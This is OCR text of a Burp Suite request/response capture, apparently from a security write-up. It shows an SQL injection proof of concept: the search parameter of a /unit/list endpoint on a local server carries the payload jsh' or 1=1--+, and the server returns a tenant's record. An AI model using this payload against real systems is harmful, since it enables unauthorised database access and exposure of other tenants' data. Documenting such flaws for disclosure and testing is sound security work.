 请求
Pretty Raw Hex \n
GET /unit/list?search=
%7B%22name%22%3A%22jsh%27%20or%201%3D1--%2B%22%7D&pageSize=10&
currentPage=1 HTTP/1.1
Host: 127.0.0.1:8081
sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 179
4 Date: Sun, 20 Oct 2024 14:27:59 GMT
5 Connection: close
6
7 {"code":200,"data":{"page":{"rows":[{"basicUnit":"个","deleteFlag"
:"0","id":15,"name":"个,箱(1:12)","otherUnit":"箱","ratio":12,"ten
antId":63}],"total":1},"message":"成功"}}
Lusen@lusensec.github.io